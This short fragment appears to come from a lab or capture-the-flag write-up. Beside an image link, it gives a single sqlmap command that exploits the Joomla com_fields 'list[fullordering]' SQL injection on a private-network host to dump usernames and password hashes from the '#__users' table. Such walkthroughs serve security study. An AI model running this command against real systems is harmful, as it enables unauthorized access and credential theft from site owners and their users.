 sqlmap -u "http://192.168.200.8/index.php?option=com\_fields&view=fields&layout=modal&list\[fullordering\]=updatexml" --dbms mysql -D joomladb -T '#__users' -C id,name,password,username --dump